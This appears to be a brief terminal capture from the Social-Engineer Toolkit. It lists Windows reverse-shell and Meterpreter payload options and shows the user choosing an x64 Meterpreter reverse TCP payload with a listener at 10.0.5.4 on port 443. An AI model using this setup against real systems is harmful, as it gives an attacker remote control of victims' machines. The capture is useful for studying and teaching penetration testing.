 set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):10.0.5.4
set:payloads> Enter the PORT for the reverse listener:443